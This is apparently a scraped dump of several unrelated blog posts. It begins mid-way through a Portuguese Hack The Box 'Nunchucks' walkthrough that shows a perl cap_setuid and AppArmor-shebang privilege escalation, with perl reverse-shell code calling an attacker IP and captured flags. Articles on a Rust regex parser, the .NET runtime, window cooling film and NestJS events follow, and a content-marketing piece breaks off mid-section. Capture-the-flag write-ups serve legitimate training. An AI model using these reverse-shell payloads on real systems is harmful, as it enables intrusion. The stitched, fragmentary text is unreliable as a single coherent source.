total 12K
drwxr-xr-x 3 root root 4.0K Aug 28 2021 .
drwxr-xr-x 19 root root 4.0K Oct 28 2021 ..
drwxr-xr-x 7 david david 4.0K Oct 22 2021 david
(remote) david@nunchucks:/var/www/store.nunchucks$ ls -alh /home/david/
total 52K
drwxr-xr-x 7 david david 4.0K Oct 22 2021 .
drwxr-xr-x 3 root root 4.0K Aug 28 2021 ..
lrwxrwxrwx 1 root root 9 Aug 28 2021 .bash_history -> /dev/null
-rw-r--r-- 1 david david 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 david david 3.7K Feb 25 2020 .bashrc
drwxr-xr-x 7 david david 4.0K Sep 25 2021 .cache
drwx------ 8 david david 4.0K Sep 25 2021 .config
drwx------ 3 david david 4.0K Sep 25 2021 .gnupg
drwx------ 3 david david 4.0K Sep 25 2021 .local
drwxrwxr-x 5 david david 4.0K Jan 27 15:27 .pm2
-rw-r--r-- 1 david david 807 Feb 25 2020 .profile
-r--r----- 1 root david 33 Jan 27 15:28 user.txt
-rw------- 1 david david 5.0K Oct 22 2021 .viminfo
(remote) david@nunchucks:/var/www/store.nunchucks$ cat /home/david/user.txt
329cc9dd22d4499ac9302bb6a4ff8bab
```
### Escalação de privilégios e root flag
Visando automatizar o processo de recon de nosso alvo, uma vez que temos um shell como usuário, vamos utilizar o linpeas.
O linpeas se trata de um script que realiza uma varredura no alvo levantando diversos pontos que possivelmente podem ser explorados para escalar privilégios, seja obter dados sensíveis, permissionamento, capabilities e diversos outros pontos.
Em nosso caso, dentre todas possibilidades que retornaram no output do script, temos o seguinte:
```bash
-rw-rw-r-- 1 root david 7651273 Sep 26 2021 /opt/web_backups/backup_2021-09-26-1632618416.tar
-rw-rw-r-- 1 root david 7651273 Sep 26 2021 /opt/web_backups/backup_2021-09-26-1632619104.tar
-rwxr-xr-x 1 root root 838 Sep 1 2021 /opt/backup.pl
```
É um script feito em perl que possui o seguinte conteúdo:
```perl
#!/usr/bin/perl
use strict;
use POSIX qw(strftime);
use DBI;
use POSIX qw(setuid);
POSIX::setuid(0);
my $tmpdir = "/tmp";
my $backup_main = '/var/www';
my $now = strftime("%Y-%m-%d-%s", localtime);
my $tmpbdir = "$tmpdir/backup_$now";
sub printlog
{
print "[", strftime("%D %T", localtime), "] $_[0]\n";
}
sub archive
{
printlog "Archiving...";
system("/usr/bin/tar -zcf $tmpbdir/backup_$now.tar $backup_main/* 2>/dev/null");
printlog "Backup complete in $tmpbdir/backup_$now.tar";
}
if ($> != 0) {
die "You must run this script as root.\n";
}
printlog "Backup starts.";
mkdir($tmpbdir);
&archive;
printlog "Moving $tmpbdir/backup_$now to /opt/web_backups";
system("/usr/bin/mv $tmpbdir/backup_$now.tar /opt/web_backups/");
printlog "Removing temporary directory";
rmdir($tmpbdir);
printlog "Completed";
```
O script realiza o backup de **/var/www** e salva o arquivo compactado em /opt/web_backups/.
Mas realizando o download do backup e visualizando o banco de dados (que também podemos acessar o atual) não foi encontrado nenhuma informação útil que possa ser utilizada para escalar privilégios. Existe o banco de dados da aplicação que é um sqlite, mas sem nada interessante também.
Outro ponto, que é o mais importante do output do linpeas é o seguinte:
```perl
Files with capabilities (limited to 50):
/usr/bin/perl = cap_setuid+ep
```
O binário do perl possui a capabilitie **cap_setuid**, que permite que seja setado o uid através do binário perl, permitindo usuários sem privilégios executarem (+ep).
[setuid(2) - Linux manual page](https://man7.org/linux/man-pages/man2/setuid.2.html)
Podemos testar a execução de alguns comandos utilizando o perl via linha de comando que ver o que conseguimos executar como root:
```perl
(remote) david@nunchucks:/tmp$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
```
O comando acima, assim como o script de backup, seta o uid para 0, que é do usuário root e executa o **/bin/bash** para criar um novo shell como root. Mas sem sucesso.
Ao alterar o comando para **whoami** temos sucesso:
```perl
(remote) david@nunchucks:/tmp$ id
uid=1000(david) gid=1000(david) groups=1000(david)
(remote) david@nunchucks:/tmp$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
```
Mas outros comandos para tentar executar um shell não funciona, como por exemplo o seguinte:
```perl
(remote) david@nunchucks:/tmp$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); use Socket;$i="10.10.14.128";$p=9002;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'
```
O comando acima tenta após setar o user id para 0 criar uma conexão reversa com a nossa máquina na porta **9002** (que estamos ouvindo através do **pwncat** em outra aba do terminal).
A conexão é enviada para nosso pwncat, mas ela é encerrada logo em seguida:
```bash
┌──(root㉿kali)-[~kali/hackthebox/machines-linux/nunchucks]
└─# pwncat-cs -lp 9002
[09:48:04] Welcome to pwncat 🐈! __main__.py:164
[13:45:32] received connection from 10.129.95.252:37184 bind.py:84
[13:45:32] connection failed: channel unexpectedly closed manager.py:957
(local) pwncat$
```
Aqui temos uma pergunta a ser respondida, por que alguns comandos funcionam e outros não.
Vemos que conseguimos executar o comando id também:
```perl
(remote) david@nunchucks:/tmp$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "id";'
uid=0(root) gid=1000(david) groups=1000(david)
```
Não obtivemos sucesso tentando executar um script ou um simples cat.
Existem regras que podem limitar a execução em binários, através do **SELinux** ou **Apparmor**. Em nosso caso é o Appamor, por se tratar de um ubuntu.
Verificando o apparmor encontramos a seguinte regra:
```perl
(remote) david@nunchucks:/etc/apparmor.d$ ls -alh
total 72K
drwxr-xr-x 7 root root 4.0K Oct 28 2021 .
drwxr-xr-x 125 root root 12K Oct 29 2021 ..
drwxr-xr-x 4 root root 4.0K Oct 28 2021 abstractions
drwxr-xr-x 2 root root 4.0K Oct 28 2021 disable
drwxr-xr-x 2 root root 4.0K Oct 28 2021 force-complain
drwxr-xr-x 2 root root 4.0K Oct 28 2021 local
-rw-r--r-- 1 root root 1.3K May 19 2020 lsb_release
-rw-r--r-- 1 root root 1.1K May 19 2020 nvidia_modprobe
-rw-r--r-- 1 root root 3.2K Mar 11 2020 sbin.dhclient
drwxr-xr-x 5 root root 4.0K Oct 28 2021 tunables
-rw-r--r-- 1 root root 3.2K Feb 25 2020 usr.bin.man
-rw-r--r-- 1 root root 442 Sep 26 2021 usr.bin.perl
-rw-r--r-- 1 root root 672 Feb 19 2020 usr.sbin.ippusbxd
-rw-r--r-- 1 root root 2.0K Jul 22 2021 usr.sbin.mysqld
-rw-r--r-- 1 root root 1.6K Feb 11 2020 usr.sbin.rsyslogd
-rw-r--r-- 1 root root 1.4K Dec 7 2019 usr.sbin.tcpdump
(remote) david@nunchucks:/etc/apparmor.d$ cat usr.bin.perl
# Last Modified: Tue Aug 31 18:25:30 2021
#include <tunables/global>
/usr/bin/perl {
#include <abstractions/base>
#include <abstractions/nameservice>
#include <abstractions/perl>
capability setuid,
deny owner /etc/nsswitch.conf r,
deny /root/* rwx,
deny /etc/shadow rwx,
/usr/bin/id mrix,
/usr/bin/ls mrix,
/usr/bin/cat mrix,
/usr/bin/whoami mrix,
/opt/backup.pl mrix,
owner /home/ r,
owner /home/david/ r,
}
```
O apparmor é um MAC (Mandatory Access Control) que é implementado no kernel do linux visando controlar e limitar determinados recursos, como programas, binários e etc.
Continuando na saga para escalar privilégios para root podemos ponderar alguns pontos:
- Somente determinados comandos conseguem ser executados devido ao apparmor
- Não conseguimos executar nada no diretório /root, devido ao apparmor
No entanto, seguindo passos similares ao que ja tentamos foi possível executar o seguinte.
Primeiro criamos um script em perl setando o user id para 0 e executando nosso reverse shell, com o seguinte conteúdo:
```perl
#!/usr/bin/perl
use POSIX qw(setuid); POSIX::setuid(0);
use Socket;$i="10.10.14.128";$p=9002;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};s
```
E ao executar nosso script:
```perl
(remote) david@nunchucks:/home/david$ ./exp.pl
```
Temos o seguinte retorno em nosso pwncat:
```perl
┌──(root㉿kali)-[~kali/hackthebox/machines-linux/nunchucks]
└─# pwncat-cs -lp 9002
[14:47:11] Welcome to pwncat 🐈! __main__.py:164
[14:50:31] received connection from 10.129.2.248:37982 bind.py:84
[14:50:36] 0.0.0.0:9002: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[14:50:39] 10.129.2.248:37982: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@nunchucks:/home/david# id
uid=0(root) gid=1000(david) groups=1000(david)
```
Buscando entender o por que do script ter executado, ao contrário da mesma execução via linha de comando foi encontrado o seguinte bug:
[Bug #1911431 “Unable to prevent execution of shebang lines” : Bugs : AppArmor](https://bugs.launchpad.net/apparmor/+bug/1911431)
Basicamente o shebang (#!) faz com que o perl ignore o apparmor e execute sem restrições.
Com isso conseguimos nossa shell como usuário root:
```perl
(remote) root@nunchucks:/home/david# cat /root/root.txt
d24de14bd4c16c24fb1158033cafe1e9
```
Conseguindo assim a root flag e finalizando a máquina Nunchucks :)

| mrtnsgs |
1,881,323 | Learning Rust: Recursive Descent Parser | Introduction A regular expression specifies a pattern of characters within some text. In... | 0 | 2024-06-08T13:06:40 | https://dev.to/prefixsum/learning-rust-by-parsing-regex-with-recursive-descent-23cm | rust, regex | ## Introduction
A regular expression specifies a pattern of characters within some text.
In order to validate a string against a regular expression, we must first convert the regular expression to a **parse tree**. This acts as a blueprint for the syntax and structure of the regular expression.
This article covers the implementation of a Rust program which converts a given expression to a parse tree.
## Grammar
Let's begin by defining a grammar for regular expressions, as per [Denis Kyashif's rules](https://deniskyashif.com/2020/08/17/parsing-regex-with-recursive-descent/).
### Characters
The basis of a regular expression is a **character**:
- A literal character (e.g., `a`)
- An escaped character (e.g., `\n`)
- A wildcard to match any character (`.`).
```
<Character> ::= <char> | '\'<char> | '.'
```
### Quantifiers
A character can be **quantified**:
- Zero or one (`?`)
- Zero or more (`*`)
- One or more (`+`)
```
<Character> ::= <char> | '\'<char> | '.'
<Quantifier> ::= '?' | '*' | '+'
```
A character may or may not be quantified.
We can encapsulate both cases within a single unit, called a **factor**, which will simplify the recursion logic and make it easier to extend.
```
<Factor> ::= <Character> | <Character><Quantifier>
<Character> ::= <char> | '\'<char> | '.'
<Quantifier> ::= '?' | '*' | '+'
```
### Concatenation
Expressions are often sequences of two or more of these units.
A **term** encapsulates this logic by defining either a factor, or the concatenation of a factor and term. This allows us to represent multiple concatenations as nested terms.
```
<Term> ::= <Factor> | <Factor><Term>
<Factor> ::= <Character> | <Character><Quantifier>
<Character> ::= <char> | '\'<char> | '.'
<Quantifier> ::= '?' | '*' | '+'
```
### Groups
Terms may contain a pattern within parentheses, referred to as a group.
Logically, a group can be treated the same way as a character; it may be quantified, and then concatenated to other factors within a term.
We'll introduce the **atom**, which represents either a character, or a term within parentheses. The factor is redefined in terms of the atom.
```
<Term> ::= <Factor> | <Factor><Term>
<Factor> ::= <Atom> | <Atom><Quantifier>
<Atom> ::= <Character> | '('<Term>')'
<Character> ::= <char> | '\'<char> | '.'
<Quantifier> ::= '?' | '*' | '+'
```
### Union
Finally, we may have a union (i.e., logical `OR`) between two or more terms.
Similarly to concatenation, we can encapsulate this logic by defining an **expression** as either a term, or the union of a term and an expression separated by a pipe (`|`).
The atom is redefined in terms of the expression.
```
<Expression> ::= <Term> | <Term>'|'<Expression>
<Term> ::= <Factor> | <Factor><Term>
<Factor> ::= <Atom> | <Atom><Quantifier>
<Atom> ::= <Character> | '('<Expression>')'
<Character> ::= <char> | '\'<char> | '.'
<Quantifier> ::= '?' | '*' | '+'
```
## Types
Defining these types within Rust is quite straightforward. Each is implemented as an `enum` in a type hierarchy.
However, as the size of the data structure could potentially become infinite, we must box the recursive structures using `Box`.
```rust
pub enum Expression {
Term(Box<Term>),
Or(Box<Term>, Box<Expression>),
}
pub enum Term {
Factor(Box<Factor>),
Sequence(Box<Factor>, Box<Term>),
}
pub enum Factor {
Atom(Box<Atom>),
Quantified(Box<Atom>, Box<Quantifier>),
}
pub enum Atom {
Character(Character),
Expression(Box<Expression>),
}
pub enum Character {
Literal(char),
Escaped(char),
Any,
}
pub enum Quantifier {
ZeroOrOne,
ZeroOrMore,
OneOrMore,
}
```
## Parsing
The grammar that we defined is a **context-free grammar**.
Each rule maps a single non-terminal symbol on the left (e.g., `<Expression>`) to a sequence of terminal and/or non-terminal symbols on the right (e.g., `<Term> | <Term>'|'<Expression>`).
In other words, our grammar is linear and sequential. We can handle each symbol as it is encountered by iterating over the input string.
## Design
A few observations will influence our design:
- The **expression** represents the top of the hierarchy.
- The basis of recursion lies within the **atom**, which may link back to an **expression**.
- The **character** is the base case, where recursion is due to stop.
Using this, we may consider a modular approach loosely mapped our types:
```rust
impl Expression {
pub fn new(expression: &str) -> Self {
/// Return parse_expression
}
fn parse_expression(...) -> Expression {
/// Base: Return Expression::Term(parse_term(...))
/// General: Return Expression::Or(parse_term(...), parse_expression(...))
}
fn parse_term(...) -> Term {
/// Base: Return Term::Factor(parse_factor(...))
/// General: Return Term::Sequence(parse_factor(...), parse_term(...))
}
fn parse_factor(...) -> Factor {
/// Base 1: Return Factor::Atom(parse_atom(...))
/// Base 2: Return Factor::Quantified(parse_atom(...), Quantifier)
}
fn parse_atom(...) -> Atom {
/// Base: Return Atom::Character(Character)
/// General: Return Atom::Expression(parse_expression(...))
}
}
```
### Iterator
If you're obserant, you'll notice the `...` in the function signatures.
Rather than passing a string around, we'll convert the string into an iterator of characters (`.chars()`).
We'll then make the iterator **peekable**, allowing us to to **peek** at the next element without consuming it. Otherwise, we **consume** the current element.
```rust
pub fn new(expression: &str) -> Self {
let mut chars = expression.chars().peekable();
Self::parse_expression(&mut chars)
}
fn parse_expression(chars: &mut Peekable<Chars>) -> Expression {
/// ...
}
fn parse_term(chars: &mut Peekable<Chars>) -> Term {
/// ...
}
fn parse_factor(chars: &mut Peekable<Chars>) -> Factor {
/// ...
}
fn parse_atom(chars: &mut Peekable<Chars>) -> Atom {
/// ...
}
```
## Implementation
You can view my full implementation of `grammar.rs` here:
> https://github.com/prefixsum/regex-fsm/blob/main/src/grammar.rs
```rust
impl Expression {
pub fn new(expression: &str) -> Self {
let mut chars = expression.chars().peekable();
Self::parse_expression(&mut chars)
}
fn parse_expression(chars: &mut Peekable<Chars>) -> Expression {
let term = Self::parse_term(chars);
if chars.peek() == Some(&'|') {
chars.next();
let expression = Self::parse_expression(chars);
Expression::Or(Box::new(term), Box::new(expression))
} else {
Expression::Term(Box::new(term))
}
}
fn parse_term(chars: &mut Peekable<Chars>) -> Term {
let factor = Self::parse_factor(chars);
if let Some(&next) = chars.peek() {
if next != '|' && next != ')' {
let term = Self::parse_term(chars);
return Term::Sequence(Box::new(factor), Box::new(term));
}
}
Term::Factor(Box::new(factor))
}
fn parse_factor(chars: &mut Peekable<Chars>) -> Factor {
let atom = Self::parse_atom(chars);
match chars.peek() {
Some(&'?') => {
chars.next();
Factor::Quantified(Box::new(atom), Box::new(Quantifier::ZeroOrOne))
}
Some(&'*') => {
chars.next();
Factor::Quantified(Box::new(atom), Box::new(Quantifier::ZeroOrMore))
}
Some(&'+') => {
chars.next();
Factor::Quantified(Box::new(atom), Box::new(Quantifier::OneOrMore))
}
_ => Factor::Atom(Box::new(atom)),
}
}
fn parse_atom(chars: &mut Peekable<Chars>) -> Atom {
match chars.next() {
Some('(') => {
let expression = Self::parse_expression(chars);
chars.next();
Atom::Expression(Box::new(expression))
}
Some('\\') => {
let escaped_char = chars.next().expect("Expected character after backslash");
Atom::Character(Character::Escaped(escaped_char))
}
Some('.') => Atom::Character(Character::Any),
Some(literal) => Atom::Character(Character::Literal(literal)),
None => panic!("Unexpected end of input while parsing atom"),
}
}
}
```
## Tests
As the parse trees have a lot of boiler plate, writing unit tests felt like a brainteaser.
For example, the expression `"a"` converts to a `Term(Factor(Atom(Character(Literal('a')))))`.
Here is my test suite:
```rust
#[cfg(test)]
#[test]
fn test_expression() {
assert_eq!(
Expression::new("a"),
Expression::Term(Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Literal('a'))
))))))
)
}
#[test]
fn test_escaped() {
assert_eq!(
Expression::new("\\*"),
Expression::Term(Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Escaped('*'))
))))))
)
}
#[test]
fn test_any() {
assert_eq!(
Expression::new("."),
Expression::Term(Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Any)
))))))
)
}
#[test]
fn test_sequence() {
assert_eq!(
Expression::new("ab"),
Expression::Term(Box::new(Term::Sequence(
Box::new(Factor::Atom(Box::new(Atom::Character(Character::Literal(
'a'
))))),
Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Literal('b'))
)))))
)))
)
}
#[test]
fn test_triple_sequence() {
assert_eq!(
Expression::new("abc"),
Expression::Term(Box::new(Term::Sequence(
Box::new(Factor::Atom(Box::new(Atom::Character(Character::Literal(
'a'
))))),
Box::new(Term::Sequence(
Box::new(Factor::Atom(Box::new(Atom::Character(Character::Literal(
'b'
))))),
Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Literal('c'))
)))))
))
)))
)
}
#[test]
fn test_quantifier() {
assert_eq!(
Expression::new("ab*c"),
Expression::Term(Box::new(Term::Sequence(
Box::new(Factor::Atom(Box::new(Atom::Character(Character::Literal(
'a'
))))),
Box::new(Term::Sequence(
Box::new(Factor::Quantified(
Box::new(Atom::Character(Character::Literal('b'))),
Box::new(Quantifier::ZeroOrMore)
)),
Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Literal('c'))
)))))
))
)))
)
}
#[test]
fn test_disjunction() {
assert_eq!(
Expression::new("a|b"),
Expression::Or(
Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Literal('a'))
))))),
Box::new(Expression::Term(Box::new(Term::Factor(Box::new(
Factor::Atom(Box::new(Atom::Character(Character::Literal('b'))))
))))),
)
)
}
#[test]
fn test_group() {
assert_eq!(
Expression::new("(a)b"),
Expression::Term(Box::new(Term::Sequence(
Box::new(Factor::Atom(Box::new(Atom::Expression(Box::new(
Expression::Term(Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Literal('a'))
))))))
))))),
Box::new(Term::Factor(Box::new(Factor::Atom(Box::new(
Atom::Character(Character::Literal('b'))
)))))
)))
)
}
```
Thank you for reading! I plan to follow this up with a utility to validate strings against the parse tree.
I come from a C background, and this was my first Rust project. I'm sure that there are inefficiencies, and I appreciate any feedback.
Feel free to join my adventure on social media:
- https://x.com/prefixsum
- https://github.com/prefixsum | prefixsum |
1,876,244 | DotNet and Its Runtime | DotNet and Its Runtime -... | 0 | 2024-06-08T13:05:07 | https://dev.to/ipazooki/dotnet-and-its-runtime-3jp5 | dotnet, csharp, tutorial, runtime | {% embed https://youtu.be/uLjlyhXNSBQ?si=kFftQBbBt_9kvyLt %}
## Understanding DotNet and Its Runtime 🌐
Today, let’s dive into the fascinating world of DotNet and explore how it operates under the hood. Whether you're crafting a console application or an ASP.NET site, the journey your C# code takes from writing to execution is both intricate and intriguing. Let’s break it down step by step! 🛠️
## From Code to Intermediate Language (IL) 📝➡️🔄
When you write C# code, the Roslyn compiler steps in to convert it into Intermediate Language (IL). This phase, known as compile time, is when your code is transformed from human-readable form to IL. But why IL? Why not compile directly to assembly code? 🤔
The magic lies in the flexibility of the DotNet Framework. Designed to be platform-agnostic, DotNet can run on various environments like Windows, Mac, and Android. Each environment has its own Common Language Runtime (CLR), optimized for that specific platform. This means your IL code can be executed across different systems, providing a versatile and powerful runtime architecture. 🌍✨
## The Role of the Common Language Runtime (CLR) ⏳
At runtime, the CLR takes over. It’s responsible for executing the IL code. Within the CLR, there’s a critical component known as the Just-In-Time (JIT) compiler, which compiles the IL into native machine code just before execution, ensuring efficiency and speed. 🚀
But that’s not all! The CLR also includes the Common Language Specification (CLS) and the Common Type Specification (CTS), which ensure interoperability and consistency across different programming languages. 🛡️
### Common Language Specification (CLS) 🔄
The CLS sets the rules for how different languages can interoperate. For instance, in VB.NET, you don’t need to end statements with a semicolon, whereas in C#, it’s mandatory. These rules ensure that code written in one language can interact seamlessly with code written in another. 🌐
### Common Type Specification (CTS) 📋
The CTS defines how data types are declared and used. For example, C# uses `int` while VB.NET uses `Integer`, but under the hood, both are represented as `Int32`. The CTS also determines the storage strategy, deciding whether a value type is stored in the stack or a reference type in the heap. 🗃️
## The Base Class Library (BCL) 📚
Alongside the CLR is the Base Class Library (BCL), which houses essential libraries like `List` and `Dictionary`. The BCL provides the foundational components that developers use every day, ensuring consistency and reliability across different platforms. 🏛️
## Custom Classes and Runtime Environments 🛠️
Depending on your operating system, different runtimes come into play. For Windows, you have the Windows Runtime; for Mac, the Mac Runtime. This flexibility extends to using custom classes, or Custom Object Libraries, which allow unmanaged applications to connect directly to the operating system. This customization offers tremendous power and adaptability in software development. 🌟
## Summary 📜
In summary, DotNet's architecture is a harmonious blend of the CLR, CLS, CTS, and BCL, all working together to provide a robust and versatile runtime environment. This design allows DotNet applications to run seamlessly across different platforms, offering developers a powerful toolkit for building diverse applications.
Got any thoughts or questions about DotNet and its runtime? Drop your comments below! Let's get the conversation started! 💬👇
| ipazooki |
1,881,322 | The Benefits of Cooling Film for Windows: A Modern Solution to Heat Management | As the world becomes more focused on energy efficiency and sustainability, finding effective ways to... | 0 | 2024-06-08T12:58:54 | https://dev.to/mistofmiami/the-benefits-of-cooling-film-for-windows-a-modern-solution-to-heat-management-1o87 |
As the world becomes more focused on energy efficiency and sustainability, finding effective ways to keep indoor environments comfortable without relying heavily on air conditioning has become essential. One innovative solution gaining popularity is cooling film for windows. This modern technology offers a range of benefits, making it a smart investment for both residential and commercial properties.
#### What is Cooling Film?
Cooling film, also known as solar control film, is a thin, transparent layer applied to windows to reduce heat and glare from the sun. Made from advanced materials, these films can block significant amounts of ultraviolet (UV) and infrared (IR) radiation while allowing visible light to pass through. This not only helps in maintaining a cooler indoor temperature but also protects furnishings from fading and reduces energy costs.
#### Key Benefits of Cooling Film
1. **Energy Savings**: By blocking a substantial portion of solar heat, cooling film reduces the need for air conditioning, leading to lower energy consumption and utility bills. This makes it an eco-friendly choice that contributes to overall energy efficiency.
2. **Enhanced Comfort**: Maintaining a consistent and comfortable indoor temperature is easier with cooling film. It minimizes hot spots and temperature fluctuations, providing a more pleasant living or working environment.
3. **UV Protection**: Prolonged exposure to UV rays can cause significant damage to furniture, flooring, and even your skin. Cooling films block up to 99% of harmful UV rays, offering an added layer of protection for your home or office.
4. **Glare Reduction**: Glare from the sun can be a major nuisance, particularly in rooms with large windows or for those working with screens. Cooling films help reduce glare, improving visibility and comfort without the need for blinds or curtains.
5. **Privacy and Security**: Certain types of cooling films offer enhanced privacy by reflecting light and making it difficult for outsiders to see inside. Additionally, some films are designed to strengthen the glass, making it more resistant to breakage and enhancing security.
6. **Aesthetic Appeal**: Available in various shades and finishes, cooling films can enhance the appearance of your windows and overall building design. Whether you prefer a subtle tint or a reflective finish, there are options to suit every style.
#### Applications of Cooling Film
1. Residential Homes: Ideal for homes with large windows, skylights, or sunrooms, cooling films help create a more comfortable living space. They are particularly beneficial in regions with hot climates or during the summer months.
2. Commercial Buildings: Office buildings, retail spaces, and other commercial properties can benefit greatly from cooling films. They help maintain a productive work environment and can contribute to significant energy savings on a larger scale.
3. **Automobiles**: Cooling films are also popular in the automotive industry, where they help keep vehicles cooler, protect interiors from UV damage, and reduce glare for safer driving.
#### Installation and Maintenance
Installing cooling film is a straightforward process that can be done by professionals to ensure a perfect fit and finish. Once installed, these films require minimal maintenance. Regular cleaning with non-abrasive solutions will keep them in optimal condition, ensuring long-lasting performance.
#### Conclusion
[Cooling film for windows](https://mistofmiami.com/) represents a smart, sustainable solution for managing indoor temperatures and enhancing comfort. With its array of benefits, from energy savings to UV protection, it’s no wonder more people are choosing to invest in this innovative technology. Whether you’re looking to upgrade your home, office, or vehicle, cooling films offer a versatile and effective way to stay cool and reduce your environmental footprint.
By incorporating cooling films into your property, you not only enhance your quality of life but also contribute to a greener, more energy-efficient future. | mistofmiami | |
1,881,321 | Event-Driven Architecture with NestJS: Using the EventEmitter Module | In today's software development landscape, building scalable and maintainable applications is a... | 0 | 2024-06-08T12:58:34 | https://dev.to/ezilemdodana/event-driven-architecture-with-nestjs-using-the-eventemitter-module-35fe | nestjs, typescript, backend, eventdriven | In today's software development landscape, building scalable and maintainable applications is a primary concern for developers. Event-driven architecture (EDA) is a powerful design pattern that helps address these concerns by promoting decoupled and asynchronous communication between different parts of a system. NestJS, a progressive Node.js framework, provides robust support for EDA through its EventEmitter module. This article explores the benefits of EDA and demonstrates how to implement it using the EventEmitter module in a NestJS application.
**Understanding Event-Driven Architecture**
Event-driven architecture is a design paradigm in which system components communicate by producing and consuming events. An event is a significant change in state, such as a user action or system occurrence. This architecture consists of three main components:
1. Event Producers: Generate events when certain actions or changes occur.
2. Event Consumers: Listen for and react to specific events.
3. Event Channels: Transport events from producers to consumers.
**EDA offers several benefits:**
- Decoupling: Components are loosely coupled, reducing dependencies and making the system more modular and maintainable.
- Scalability: Asynchronous event handling allows the system to scale more effectively.
- Responsiveness: Real-time event processing leads to more responsive applications.
**NestJS and the EventEmitter Module**
NestJS is a framework that leverages TypeScript to build efficient and scalable server-side applications. It incorporates many design patterns and best practices from Angular, providing a structured way to develop applications. One of the key features of NestJS is its support for event-driven programming through the EventEmitter module.
The EventEmitter module in NestJS is built on top of the Node.js events module, offering a simple yet powerful way to implement EDA. It allows you to define events, emit them from various parts of your application, and handle them with dedicated listeners.
**Setting Up a NestJS Application**
Before diving into the implementation, let's set up a basic NestJS application. If you haven't already, install the Nest CLI globally:
```
npm install -g @nestjs/cli
```
Create a new NestJS project:
```
nest new event-driven-app
cd event-driven-app
```
Install the EventEmitter module:
```
npm install @nestjs/event-emitter
```
**Implementing Event-Driven Architecture**
**Defining Events**
First, define the events your application will use. Create a events directory in the src folder, and within it, create an events.ts file:
```
// src/events/events.ts
export class UserCreatedEvent {
constructor(public readonly userId: string, public readonly username: string) {}
}
```
**Emitting Events**
Next, emit events from appropriate parts of your application. For demonstration purposes, let's assume we have a UserService that creates users and emits a UserCreatedEvent when a new user is created.
Create a user directory in the src folder, and within it, create user.service.ts:
```
// src/user/user.service.ts
import { Injectable } from '@nestjs/common';
import { EventEmitter2 } from '@nestjs/event-emitter';
import { UserCreatedEvent } from '../events/events';
@Injectable()
export class UserService {
constructor(private eventEmitter: EventEmitter2) {}
createUser(userId: string, username: string): void {
// Logic to create a user (e.g., saving to a database)
// Emit UserCreatedEvent
const event = new UserCreatedEvent(userId, username);
this.eventEmitter.emit('user.created', event);
}
}
```
**Handling Events**
Now, create an event listener to handle the UserCreatedEvent. Create a listeners directory in the src folder, and within it, create user-created.listener.ts:
```
// src/listeners/user-created.listener.ts
import { Injectable } from '@nestjs/common';
import { OnEvent } from '@nestjs/event-emitter';
import { UserCreatedEvent } from '../events/events';
@Injectable()
export class UserCreatedListener {
@OnEvent('user.created')
handleUserCreatedEvent(event: UserCreatedEvent) {
// Logic to handle the event (e.g., sending a welcome email)
console.log(`User created: ${event.userId} (${event.username})`);
}
}
```
**Registering the Listener**
Finally, register the event listener in your application's module. Open app.module.ts and update it as follows:
```
// src/app.module.ts
import { Module } from '@nestjs/common';
import { EventEmitterModule } from '@nestjs/event-emitter';
import { UserService } from './user/user.service';
import { UserCreatedListener } from './listeners/user-created.listener';
@Module({
imports: [
EventEmitterModule.forRoot(),
],
providers: [UserService, UserCreatedListener],
})
export class AppModule {}
```
**Running the Application**
With everything set up, you can now run your NestJS application:
```
npm run start:dev
```
Test the event-driven functionality by creating a user through the UserService:
```
// src/main.ts
import { NestFactory } from '@nestjs/core';
import { AppModule } from './app.module';
import { UserService } from './user/user.service';
async function bootstrap() {
const app = await NestFactory.create(AppModule);
const userService = app.get(UserService);
userService.createUser('1', 'Test User');
await app.listen(3000);
}
bootstrap();
```
```
Upon running the application, you should see the following output, indicating that the UserCreatedEvent was emitted and handled:
User created: 1 (Test User)
```
**Conclusion**
Event-driven architecture is a powerful approach for building scalable, maintainable, and responsive applications. NestJS's EventEmitter module makes it easy to implement EDA by providing a simple yet effective way to define, emit, and handle events. By following the steps outlined in this article, you can start leveraging the benefits of EDA in your NestJS applications, leading to more modular and efficient codebases.
**My way is not the only way!** | ezilemdodana |
1,881,320 | Top 5 Content Marketing Mistakes to Avoid for Business Success | Introduction In today’s digital landscape, content marketing has become an indispensable tool for... | 0 | 2024-06-08T12:57:38 | https://dev.to/alphause/top-5-content-marketing-mistakes-to-avoid-for-business-success-34o8 | Introduction
In today’s digital landscape, content marketing has become an indispensable tool for businesses to reach and engage their target audience. It allows companies to establish thought leadership, build brand awareness, and drive conversions. However, to maximize the potential of content marketing, it is crucial to steer clear of common mistakes that can hinder its effectiveness. In this article, we will delve into the top three content marketing mistakes to avoid, providing valuable insights and practical tips to help you navigate the content marketing landscape successfully.
Part 1: Lack of Audience Research and Understanding
One of the fundamental pillars of content marketing is understanding your target audience. Failing to conduct thorough audience research can lead to a disconnect between your content and your audience’s needs and preferences. By investing time in audience research, you gain invaluable insights into their demographics, pain points, motivations, and interests. This knowledge allows you to create tailored content that resonates with your audience, captures their attention, and drives engagement. We will explore the importance of audience research, discuss the consequences of skipping this crucial step, and provide actionable tips for conducting effective audience research.
Part 2: Inconsistent or Irregular Content Creation
